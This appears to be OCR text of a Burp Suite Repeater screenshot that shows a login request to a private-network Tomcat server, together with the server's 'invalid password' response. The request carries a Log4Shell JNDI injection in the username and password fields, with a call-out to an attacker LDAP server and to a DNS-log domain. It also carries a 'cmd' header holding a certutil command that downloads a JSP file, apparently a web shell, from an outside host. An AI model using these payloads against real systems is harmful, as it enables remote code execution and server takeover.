 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.236.197.4:8080
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.236.197.4:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.236.197.4:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=F018CD748508BA2065D44C05CB3B3BCF
14 Connection: close
15 cmd: cmd: certutil -urlcache -split -f http://10.236.197.3:8000/test.jsp
16
17 uname=${jndi%3aldap%3a//10.236.197.3%3a1389/Basic/TomcatEcho}&password=
%24%7Bjndi%3Aldap%3A%2F%2Ffind.kgq94z.dnslog.cn%2FExploit%7D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 106
5 Date: Mon, 29 Aug 2022 08:11:38 GMT
6 Connection: close
7
8 <html>
<body>
9 <code>
the password you entered was invalid,
<u>
we will log your information
</u>
</code>
10